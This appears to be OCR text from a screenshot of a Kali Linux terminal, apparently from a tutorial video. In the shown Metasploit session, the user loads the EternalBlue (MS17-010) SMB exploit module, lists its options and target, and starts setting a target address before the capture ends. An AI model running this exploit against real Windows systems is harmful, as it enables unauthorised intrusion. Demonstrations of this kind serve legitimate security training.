 Applications Places Terminal Thu 12:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.